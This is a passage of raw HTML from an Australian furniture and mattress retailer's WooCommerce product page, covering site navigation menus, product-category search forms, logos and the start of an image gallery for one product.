menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-88651' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-83721' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="woocommerce-notices-wrapper"></div><div id="product-38349" class="single-product-page product-gallery-left product type-product post-38349 status-publish first outofstock product_cat-cancel has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="row single-product-wrapper" data-sticky_parent><div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column><div class="images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10001725_10001725_7_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" fetchpriority="high" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_7_1.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10001725_10001725_1_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_1_1.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10001725_10001725_2_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_2_1.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10001725_10001725_3_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_3_1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10001725_10001725_4_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_4_1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10001725_10001725_5_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-10001725_10001725_5_1.jpg" 